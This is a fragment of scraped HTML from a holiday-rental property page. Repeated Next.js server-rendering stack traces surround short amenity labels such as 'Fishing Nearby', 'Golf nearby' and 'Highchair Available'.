    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Fishing Nearby</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Golf nearby</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Grouped Property</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Highchair Available</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Historical Property</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Open Plan</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
